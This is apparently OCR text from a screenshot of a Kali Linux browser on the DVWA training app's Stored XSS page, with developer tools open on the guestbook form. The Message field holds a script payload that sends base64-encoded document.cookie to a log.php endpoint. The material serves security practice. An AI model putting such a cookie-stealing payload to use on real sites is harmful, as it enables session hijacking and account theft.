 Damn Vulnerable
localhost/cattura/cat
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
qwdqw
Message *
<script>var i = new Image(); i.src='http://localhost
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
1
textarea
1 of 1
<tbody>
<tr> ••• </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="5000"></textarea>
</td>
</tr>
<tr> ••• </tr>
</tbody>
</table>
ml > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter
:hov .cl
element
}
main
input,
textare
select
font
10
ar
ns
Layout
Computed
Ch
Flexbox
Select a Flex container or item
continue.
Grid
CSS Grid is not in use on this pa
Box Model
margin
1